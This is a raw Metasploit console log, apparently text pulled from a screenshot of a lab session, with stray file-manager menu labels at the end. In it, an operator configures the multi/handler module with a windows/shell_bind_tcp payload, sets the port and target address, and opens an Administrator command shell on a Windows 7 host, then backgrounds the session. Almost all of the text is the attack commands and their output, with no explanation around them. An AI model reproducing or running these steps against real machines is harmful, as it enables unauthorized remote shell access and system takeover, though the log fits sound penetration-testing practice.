 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_bind
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set rhost
rhost =>
msf6 exploit(multi/handler) > set rhost 200.0.0.200
rhost => 200.0.0.200
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 200.0.0.200:8888
[*] Command shell session 1 opened (200.0.0.10:42593 -> 200.0.0.200:8888) at 2025-01-21 00:06:57 -0500
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>
-----
C:\Users\Administrator\Downloads>background
Background session 1? [y/N] y
Recent
Trash
Documents
Videos
Network
Browse Network